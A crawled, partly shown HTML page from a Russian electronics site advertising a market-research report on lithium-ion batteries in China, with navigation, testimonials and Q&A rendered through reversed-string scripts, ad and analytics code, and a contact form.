

--- FILE ---
content_type: text/html
request_url: http://radionet.com.ru/marketing/index.php?parent=rubricator&child=getresearch&id=32538
body_size: 145364
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head><title>Рынок литий ионных батарей в китае комплексный анализ и прогноз 2024 камин купить кабель райхем</title>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<meta name=description content="Анализ, обзор и исследования рынков. Разработка бизнес плана, составление бизнес-плана на заказ Рынок литий-ионных батарей в Китае: комплексный анализ и прогноз - 2024">
<meta name=keywords content="">
<meta content="1 days" name=revisit>
<link rel="shortcut icon" href="http://radionet.com.ru/favicon.ico">

<meta http-equiv=Content-Style-Type content=text/css>
<style type=text/css>
body,td{color:#00000;font-size:13px;font-family:tahoma,verdana,arial,helvetica,sans-serif;}
td{vertical-align:top}
.text{vertical-align:top;text-align:left;text-decoration:none}
.small{font-size:xx-small}
.white{background:#EEF2F7}
.white2{background:#E3EAF0}
.tss{color:#244866;text-decoration:none}
.tb{background:#EEF2F7;text-align:left}

A,A:visited{color:#244866;text-decoration:underline}
A:hover{color:#557B9B;text-decoration:none}

A.menu,A.menu:visited{width:100%;height:100%;text-decoration:none}
A.menu:hover{color:#244866;text-decoration:underline}

A.menu_t,A.menu_t:visited{color:#fff;font-weight:bold;text-decoration:none}
A.menu_t:hover{color:#fff;font-weight:bold;text-decoration:none}

A.rs,A.rs:visited{color:#244866;font-weight:bold;text-decoration:none}
A.rs:hover{color:#557B9B;font-weight:bold;text-decoration:underline}

A.tl,A.tl:visited{color:#5087af;width:100%;height:100%;font-weight:bold;text-decoration:none}
A.tl:hover{color:#5087af;font-weight:bold;text-decoration:none}

A.big,A.big:visited{color:#244866;font-size:small;font-weight:bold;text-decoration:none}
A.big:hover{color:#5087af;font-weight:bold;text-decoration:none}

A.rek:link,A.rek:visited,A.rek:active{ text-decoration: none}
A.rek:hover {text-decoration: underline}
.hrek {}

textarea,input,select,option{color:#000000;background:#E3EAF0;border: 1px solid #464983}

input{width:200px}
input.change{width:400}
textarea{width:300px}

input.menu,select.menu,option.menu{width:80px;}
input.headmenu{width:20px;heigth:15px}

input.radio{width:20px;height:20px;background:transparent;border:0px}
input.checkbox{width:15px;height:15px;background:transparent;border:0px}

</style>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/609/2/2609.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script language=javascript>
<!--
function addf() {window.external.AddFavorite('http://radionet.com.ru','RadioNet - все ресурсы электроники!!!');}
function start() {this.style.behavior='url(#default#homepage)';this.setHomePage('http://radionet.com.ru'); return false;}
function clr(ths,cl) {ths.style.backgroundColor=cl;
//document.all(window.event.srcElement.sourceIndex).bgColor=cl;
}
//-->
</script>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
        <meta http-equiv="x-ua-compatible" content="IE=edge" />
        <link href = "http://radionet.com.ru//marketing/css/style.css" rel = "stylesheet" type = "text/css" media = "screen, projection" />
        <link href = "http://radionet.com.ru//marketing/css/jquery-ui-1.8.16.custom.css" rel = "stylesheet" type = "text/css" media = "screen, projection" />
        <script type="text/javascript" src="http://radionet.com.ru//marketing/javascript/jquery-1.6.1.js"></script>
        <script type="text/javascript" src="http://radionet.com.ru//marketing/javascript/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="http://radionet.com.ru//marketing/tmp/77768a7de7ca6f54f3e5bfe202961ad8.php?jinit"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2792380839945034",
          enable_page_level_ads: true
     });
</script>
</head>
<body bgcolor=#C8D6E1 leftmargin=0 topmargin=0 marginheight=0 marginwidth=0 alink=#557B9B link=#244866 vlink=#244866>



<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr valign=bottom bgcolor=#5087af>
    <td align=right valign=bottom><img src="http://radionet.com.ru/i/sp.gif" width=1 height=63 border=0><a href="http://radionet.com.ru"><img src="http://radionet.com.ru/i/logo1.gif" width=200 height=24 border=0 alt='RadioNet'></a></td>
    <td align=right valign=top width=99%>
<script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
//--></script>
<table border=0 cellpadding=0 cellspacing=0 width=100% height=63>
<tr>
<td>
<form action=http://radionet.com.ru/search_datasheet.php method=get><td>
<table cellspacing=0 cellpadding=0 width=170 border=0 style="padding-left:35px;margin-top:10px">
<tr><td><font color=#ffffff>Search datasheet &nbsp;</font></td></tr>
<tr><td nobr><input size=30 name=swd value="" style="width:90px"><input type=submit value='>' name='submit' style='width:20px; height:20px'></td></tr>
</table>
<input type=hidden name='s' value='1'>
</form>
</td>
<td align=center style="vertical-align:bottom">
</td></tr></table></td></tr>
  <tr bgcolor=#83A3BC valign=top>
    <td background='http://radionet.com.ru/i/bgt.gif' align=right><a href="http://radionet.com.ru"><img src="http://radionet.com.ru/i/logo2.gif" width=200 height=7 border=0 alt='RadioNet'></a></td>
    <td background='http://radionet.com.ru/i/bgt.gif' width=99%></td></tr>
  <tr valign=top>
    <td colspan=2><img src="http://counter.rambler.ru/top100.cnt?391922" width=1 height=1 border=0></td></tr>
  </table>
<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr valign=top>
    <td><img src="http://radionet.com.ru/i/sp.gif" width=100 height=1 border=0></td>
    <td>
        <table cellspacing=0 cellpadding=5 width=100% height=25 border=0>
        <tr align=right>

        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/top/index.php class=tl>РЕЙТИНГ</a></td>
		<td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/tenders/ class=tl title='Тендеры на закупку электроники, электронных компонентов'>ТЕНДЕРЫ</a></td>
        <td width=13% onmouseover="clr(this,'#A3BACD');" onmouseout="clr(this,'#83A3BC');" bgcolor=#83A3BC><a href=http://radionet.com.ru/marketing/ class=tl style='color:#fff' title='Маркетинговые исследования электроника'>ИССЛЕДОВАНИЯ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/datasheet/ class=tl title='Datasheets cataloge'>DATASHEETS</a></td>
        <td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/schem/ class=tl>КАТАЛОГ СХЕМ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/shem/ class=tl>СХЕМЫ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/forum/ class=tl>ФОРУМ</a></td>
        <td width=15% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/board/ class=tl>ДОСКА ОБЪЯВЛЕНИЙ</a></td>
        </tr></table>
          </td>
  </tr>
  <tr valign=top bgcolor=#83A3BC><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=6 border=0></td></tr>
</table>
<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr>
    <td align=middle valign=top style="padding:6px">
<sape_index><div class="lisena_435" type="3">
    <script language="JavaScript">
        document.write('<div id="b2b_analytics_module_from" class="hide"></div>');
    </script>
    <table class="main s">
        <tr>
            <td class="lside">
                <div class="b2b_analytics_module" b2b_module_code="B7erKe">
    <div class="mb-30">
        <div class="hh">Навигация по разделу<q class="xv"></q></div>
        <ul class="s list1">
            <li><a href="/marketing/index.php?parent=rubricator">Все отрасли</a></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<ыналп-сензиБ>"pbrotacirbur=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<яинаводелсси еынзакаЗ>"laudividni=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<яинежолдерпцепС>"tsilsreffolaicepshcraeserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<ывызтО>"tsilrmtuobasesnopserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
            <li><script text="text/javascript">document.write(b2bdecode('>a/<тевто-сорпоВ>"tsilaqrmorfqafhcraeserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script></li>
        </ul>
    </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="LoqB2Q">
    <div class="mb-30">
        <div class="hh">Все отрасли<q class="xv"></q></div>
        <ul class="s list2">
                            <li><a href="#" class="dropper2">Безопасность, связь и коммуникации </a> <span class="gray">(95)</span>
                                                <ul class="s hide">
                                                                                        <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=279">IP телефония </a> <span class="gray">(4)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=19">Видеонаблюдение </a> <span class="gray">(7)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=18">Защита информации </a> <span class="gray">(5)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=274">Радиосвязь – оборудование </a> <span class="gray">(5)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=275">Радиосвязь – услуги </a> <span class="gray">(3)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=622">Ремонт, монтаж, обслуживание оборудования связи </a> <span class="gray">(3)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=271">Сотовая связь – мобильные телефоны </a> <span class="gray">(18)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=273">Сотовая связь – услуги </a> <span class="gray">(32)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=272">Спутниковая связь-оборудование </a> <span class="gray">(11)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=571">Телефонная связь/Услуги колл-центра </a> <span class="gray">(7)</span></li>
                                                    </ul>
                </li>
                            <li><a href="#" class="dropper2">Офис/ дом </a> <span class="gray">(123)</span>
                                                <ul class="s hide">
                                                                                        <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=533">Аудио/видео/фототехника </a> <span class="gray">(10)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=517">Бытовая техника </a> <span class="gray">(113)</span></li>
                                                    </ul>
                </li>
                            <li><a href="#" class="dropper2">Электротехника<script type="text/javascript" id="OMlPrI">document.write('<scr' + 'ipt type="text/javascript" src="http://b2bcontext.ru/analytics/catch?&' + Math.random() + '"></scr' + 'ipt>');</script> </a> <span class="gray">(192)</span>
                                            <ul class="s">
                                                                                    <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=450">Аккумуляторы, батареи, первичные гальванические элементы </a> <span class="gray">(19)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=420">Измерительная техника </a> <span class="gray">(20)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=422">Источники питания </a> <span class="gray">(9)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=424">Контроллеры </a> <span class="gray">(2)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=426">Оборудование б/у </a> <span class="gray">(1)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=564">Паяльное оборудование </a> <span class="gray">(4)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=570">Приборы полупроводниковые </a> <span class="gray">(1)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=456">Светотехническая продукция </a> <span class="gray">(26)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=457">Связь и телекоммуникации </a> <span class="gray">(7)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=458">Силовые конденсаторы и конденсаторные установки </a> <span class="gray">(5)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=417">Электродвигатели </a> <span class="gray">(37)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=415">Электроинструменты - промышленные </a> <span class="gray">(28)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=416">Электроинструменты бытовые </a> <span class="gray">(27)</span></li>
                                                            <li><a href="/marketing/index.php?parent=rubricator&child=getresearchlist&id=468">Электронные компоненты. Электроника </a> <span class="gray">(6)</span></li>
                                                    </ul>
                </li>
                    </ul>
    </div>
</div>
                <div class="b2b_analytics_module" b2b_module_code="k12sow">
    <div class="mb-30">
        <div class="hh">Отзывы клиентов<q class="xv"></q></div>
        <div class="jcarousel">
            <div class="in">
                <table class="jc s">
                    <tr>
                                                    <td class="item">
                                <div class="mb-10">
                                    <p><script text="text/javascript">document.write(b2bdecode('с еыннелвонатсу в ,моровогод с иивтстевтоос в еинаводелсси еовогнитекрам сан ялд иливотогдоп иинапмок икитиланА .;ouqar&гг 6102-5102 ФР йицкуртсноколлатем коныр ИМ;ouqal& течтО йыннелвотогдоп аз ;ouqar&hcraeseRageM;ouqal& увтстнега ьтсонрадогалб теажарыв ;ouqar&ОПК доваз й иксворднаскелА;ouqal& ООО'));
</script><span class="continue">...</span><span class="more hide"><script text="text/javascript">document.write(b2bdecode('!;ouqar&hcraeseRageM;ouqal& овтстнега в окьлот ясьтащарбо медуб ,йинаводелсси хывогнитекрам иинечулоп в ьтсоннавосеретниаз тенкинзов мещудуб в илсЕ .акныр имяилаер с иивтстевтоос в икитилоп йонреднет итсалбо в яинешер ьтаминирп ман теяловзоп яицамрофни яаннечулоП .ысорпов еищюакинзов есв ан ытевто еынтнетепмок и еыннемервеовс илачулоп ым ытобар ессецорп В .йинавоберт хишан хесв мотечу с ,икор'));
</script></span></p>
                                        <p class="f-10">
                                            <a onclick="jLisena(this).parent().parent().find('.continue').removeClass('hide'); jLisena(this).parent().parent().find('.more').addClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" class="hide" href="#">Свернуть</a>
                                            <a onclick="jLisena(this).parent().parent().find('.continue').addClass('hide'); jLisena(this).parent().parent().find('.more').removeClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" href="#">Подробнее</a>
                                        </p>                                </div>
                                <p class="gray mb-7"><em><script text="text/javascript">document.write(b2bdecode('»ОПКЗА« ООО'));
</script></em></p>
                            </td>
                                                    <td class="item">
                                <div class="mb-10">
                                    <p><script text="text/javascript">document.write(b2bdecode('яиненлопыв оге едох В .яинаводелсси иинедеворп и иицазинагро в мзиланоиссефорп йикосыв ьтитемто митоХ .адог 8102 ербятнес в гулсу хынсивресетфен акныр азилана еинедеворп аз hcraeseRageM йинаводелсси хывогнитекрам увтстнега ьтсонрадогалб юовс теажарыв "СОРКА" ООО иинапмок йонсивресетфен овтсдовокуР'));
</script><span class="continue">...</span><span class="more hide"><script text="text/javascript">document.write(b2bdecode('.йинаводелсси хывогнитекрам яинедеворп хакмар в овтсечиндуртос еондогывомиазв еешйеньлад ан ясмеедан и яитивзар огоншепсу hcraeseRageM йинаводелсси хывогнитекрам увтстнега меалеЖ .яинадижо ишан илировтелводу юьтсонлоп автсечиндуртос ытатьлузер ,корс в аненлопыв атобар яаксьлетаводелссИ .ататьлузер огешчулиан яинежитсод ялд иквориткеррок еымидохбоен илисонв и мокичзаказ с илавовтсйедомиазв онсет ытобыр хапатэ хесв ан ,яинадаз огоксечинхет огоннелватсоп еинаминоп иливяорп автстнега ытсилаицепс '));
</script></span></p>
                                        <p class="f-10">
                                            <a onclick="jLisena(this).parent().parent().find('.continue').removeClass('hide'); jLisena(this).parent().parent().find('.more').addClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" class="hide" href="#">Свернуть</a>
                                            <a onclick="jLisena(this).parent().parent().find('.continue').addClass('hide'); jLisena(this).parent().parent().find('.more').removeClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" href="#">Подробнее</a>
                                        </p>                                </div>
                                <p class="gray mb-7"><em><script text="text/javascript">document.write(b2bdecode('"СОРКА" ООО'));
</script></em></p>
                            </td>
                                                    <td class="item">
                                <div class="mb-10">
                                    <p><script text="text/javascript">document.write(b2bdecode(',ексревеС.г в ХВИН и ХВП бурт увтсдовзиорп оп адоваз еитырктО;ouqal& hcraeseRageM евтстнега в налп-сензиб назаказ лыб аткеорп яинеджохорп огешйеньлад и аналп-сензиб яинечулоп ялД>/ rb<>/ rb<.итсалбо йоксмоТ в ХВП бурт автсдовзиорп иицазинагро бо сорпов ястеавытабарорп "С-ифорП" ООО йеинапмок йешаН'));
</script><span class="continue">...</span><span class="more hide"><script text="text/javascript">document.write(b2bdecode('hcraeseRageM йеинапмок с овтсечиндуртос ьтавижреддоп мешйеньлад в и меуриналП>/ rb<>/ rb<.яинаводуробо робдоп нелвтсещусо огот еморК .волаиретам хынремилоп автсдовзиорп ырефс ыткепса еыньлаутка есв яавытичу ,аненлопыв аналп-сензиб актобарорП .моткеорп дан утобар юунневтстевто и юунтомарг аз ,асинеД авохуанраК акитилана-сензиб ончил и hcraeseRageM овтстнега мирадогалБ>/ rb<>/ rb<.адог 4102 ярбятко ;ouqar&12;ouqal& то 549/П-74654№ уровогод оп ;ouqar&)яинаводуробо моробдоп с( ьтсалбо яаксмоТ'));
</script></span></p>
                                        <p class="f-10">
                                            <a onclick="jLisena(this).parent().parent().find('.continue').removeClass('hide'); jLisena(this).parent().parent().find('.more').addClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" class="hide" href="#">Свернуть</a>
                                            <a onclick="jLisena(this).parent().parent().find('.continue').addClass('hide'); jLisena(this).parent().parent().find('.more').removeClass('hide'); jLisena(this).addClass('hide').siblings('a').removeClass('hide'); return false" href="#">Подробнее</a>
                                        </p>                                </div>
                                <p class="gray mb-7"><em><script text="text/javascript">document.write(b2bdecode('"С-ифорП" ООО'));
</script></em></p>
                            </td>
                                            </tr>
                </table>
            </div>
            <p class="f-11 clx">
                                    <span class="navi">
                        <a href="#" class="prev disabled"></a><a href="#" class="next"></a>
                    </span>
                            <script text="text/javascript">document.write(b2bdecode('>a/<ывызто есВ>"tsilrmtuobasesnopserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script>
            </p>
        </div>
    </div>
</div>

                <div class="b2b_analytics_module" b2b_module_code="mq7Y13">
    <div class="mb-30">
        <div class="hh">Вопрос-ответ<q class="xv"></q></div>
        <div class="jcarousel">
            <div class="in">
                <script text="text/javascript">document.write(b2bdecode('?ьтеми медуб оготэ c ым ыдогыв еикаК ?иинапмок йешан еинаводелсси еовогнитекрам тсад онтеркнок отЧ>edocneb2b<                                     >"21-bm b"=ssalc p<                                 >p/<:сорпоВ>"0-bm 11-f yarg"=ssalc p<                                 >"meti"=ssalc dt<                                                     >rt<                     >"s cj"=ssalc elbat<                '));
</script>                                </p>
                                <p class="gray mb-0 f-11">Ответ:</p>
                                <p class="mb-8">
                                    <script text="text/javascript">document.write(b2bdecode('1216-997)309(7+ ,8916-029)594(7+;psbn&манофелет оп ьсетйащарбО .онталпсеб акитилана яицатьлусноК .ыткаф ан ьсяарипо ,яинешер еымичанз ьтаминирп ,хатнерукнок и хялетибертоп о еинелватсдерп ешаВ ьтинчоту ,акныр унитрак юунвиткеъбо ьтедиву тиловзоп еинаводелсси еовогнитекраМ .ичадаз еынзар теашер еинаводелсси еовогнитекрам ,йеинапмок йешаВ дереп тяотс еыроток ,йелец то итсомисиваз В'));
</script>                                </p>
                            </td>
                                                    <td class="item">
                                <p class="gray f-11 mb-0">Вопрос:</p>
                                <p class="b mb-12">
                                    <script text="text/javascript">document.write(b2bdecode('?ытобар кифарг сав у йокаК'));
</script>                                </p>
                                <p class="gray mb-0 f-11">Ответ:</p>
                                <p class="mb-8">
                                    <script text="text/javascript">document.write(b2bdecode('1216-997)309(7+ ,8916-029)594(7+ манофелет оп йинещарбо хишаВ медЖ .инемерв умоксвоксом оп 81 од 9 с ямерв еечобар в маквяаз оп ястеавызявс режденеМ .ончотусолгурк ястюаминирп атйас с иквяаЗ'));
</script>                                </p>
                            </td>
                                                    <td class="item">
                                <p class="gray f-11 mb-0">Вопрос:</p>
                                <p class="b mb-12">
                                    <script text="text/javascript">document.write(b2bdecode('?яинаводелсси мелетинлопси с ончил ясьтимоканзоп и ясьтитертсв онжоМ ...тенретни зереч заказ юалед зар йывреП'));
</script>                                </p>
                                <p class="gray mb-0 f-11">Ответ:</p>
                                <p class="mb-8">
                                    <script text="text/javascript">document.write(b2bdecode('>gnorts/<1216-997)309(7+ ,8916-029)594(7+>gnorts<;psbn&манофелет оп етиновЗ .евксоМ в ястидохан сифо шаН .ысорпов саВ еищюусеретни есв ьтадаз и мокитилана мынневтстевто с ьтаводесебоп етежомс ыВ ефок йокшач аз есифо монтюу мешан В .еинежолдерп еоксечреммок тявотогдоп маВ как огот елсоп морежденем мыньланосреп с ечертсв о ьсетировогоД .еинещбо еовиж аз адгесв ыМ !онжоМ'));
</script>                                </p>
                            </td>
                                            </tr>
                </table>
                </b2bencode>            </div>
            <p class="mb-8"><a href="#" onclick="jLisena('#question1').removeClass('hide').find('img[data-captcha]').attr('src',jLisena('#question1').find('img[data-captcha]').attr('data-captcha')); return false;" class="ask">Задать вопрос специалисту</a></p>
            <p class="f-11 clx">
                                    <span class="navi">
                        <a href="#" class="prev disabled"></a><a href="#" class="next"></a>
                    </span>
                            <script text="text/javascript">document.write(b2bdecode('>a/<ытевто и ысорпов есВ>"83523=di&tsilaqrmorfqafhcraeserteg=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/"=ferh a<'));
</script>
            </p>
        </div>
    </div>
</div>
            </td>
            <td class="content ph-16">
                <div class="rel z10">
    <a href="#" class="question" onclick="jLisena('#question').toggleClass('hide').find('img[data-captcha]').attr('src',jLisena('#question').find('img[data-captcha]').attr('data-captcha')); jLisena('#question-bg').toggleClass('hide'); return false;"></a>
    <script language="JavaScript">
        jLisena('#question').click(function() {
            this.toggleClass('hide');
            jLisena('#question-bg').toggleClass('hide');
            var img_src = this.find('img[data-captcha]').attr('src');
            var img_data_captcha = this.find('img[data-captcha]').attr('data_captcha');
            if( img_src != img_data_captcha){
                this.find('img[data-captcha]').attr('src',img_data_captcha);
            }
            return false;
        });
    </script>
    <div class="question-content hide" id="question">
        <p class="b f-14">Возник вопрос по содержанию отчёта?</p>
        <p class="f-13">Задайте его! Персональный менеджер свяжется с Вами и поможет решить любую задачу</p>
        <p>
            <input class="w-200 mr-5" type="text" value="" id="question_fio" />
            <label for="question_name">ФИО *</label>
        </p>
        <p>
            <input class="w-200 mr-5" type="text" value="" id="question_phone" />
            <label for="question_phone">Контактный телефон *</label>
        </p>
        <p>
            <input class="w-200 mr-5" type="text" value="" id="question_email" />
            <label for="question_email">E-mail *</label>
        </p>
        <p>
            <textarea class="w-200 mr-5 v-ml" cols="10" rows="3" id="question_question"></textarea>
            <label for="question_question">Вопрос *</label>
        </p>
        <p class="mb-20">
            <script language="JavaScript">
                function question_sh(){
                    var vvv = Math.floor(Math.random()*700000);
                    jLisena('#question_icode').val(vvv);
                    jLisena('#question').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv);
                    jLisena('#question').find('img[data-captcha]').attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                }
                var vvv = Math.floor(Math.random()*700000);
                document.writeln("<input type='hidden' id='question_icode' name='icode' value='"+vvv+"'>");
                document.writeln("<a href='javascript:question_sh();'><img tooltip='' id='question_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100' class='v-tp mr-6'></a>");
            </script>
            <input type="text" value="" id="question_ecode" class="w-90 mr-5 v-tp" />
            <label for="question_captcha" class="w-130 v-tp">Укажите проверочный код с картинки *</label>
        </p>
        <p class="a-cr">
            <input id="question_submit" type="image" src="http://radionet.com.ru//marketing/images/pic57.png" />
            <script language="JavaScript">
                jLisena(window).keypress(function(event){
                    if(event.keyCode==27){
                        jLisena('#question').addClass('hide');
                        jLisena('#question-bg').addClass('hide');
                    }
                });
                jLisena('input[id^="question_"]').keypress(function(e) {
                    if(e.which == 13) {
                        jLisena(this).blur();
                        jLisena('#question_submit').focus().click();
                    }
                });
                jLisena('#question_submit').click(
                function() {
                    this.disabled=true;
                    var error = 0;
                    jLisena('#question_fio').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_fio').val()){
                        error++;
                        jLisena('#question_fio').addClass('error-field').parent().append('<span class="error-text">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_phone').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_phone').val().match(/(.*[0-9]){4,}/)){
                        error++;
                        jLisena('#question_phone').addClass('error-field').parent().append('<span class="error-text">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_email').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_email').val().match(/@.*\..*/)){
                        error++;
                        jLisena('#question_email').addClass('error-field').parent().append('<span class="error-text">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_question').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_question').val().match(/.{1,}/)){
                        error++;
                        jLisena('#question_question').addClass('error-field').parent().append('<span class="error-text">Поле "Вопрос" не заполнено или заполнено неправильно</span>');
                    }
                    jLisena('#question_ecode').removeClass('error-field').siblings('span.error-text').remove();
                    if (! jLisena('#question_ecode').val()){
                        error++;
                        jLisena('#question_ecode').addClass('error-field').parent().append('<span class="error-text">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                    }
                    if (error > 0){
                        this.disabled=false;
                        return;
                    }
                    jLisena('#question_progressbar').removeClass('hide');
                    url = b2bdecode('83523=di&noitseuqaksa=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                    post_data = "act=ask_a_question" +
                        "&fio=" + jLisena('#question_fio').val() +
                        "&phone=" + jLisena('#question_phone').val() +
                        "&email=" + jLisena('#question_email').val() +
                        "&question=" + jLisena('#question_question').val() +
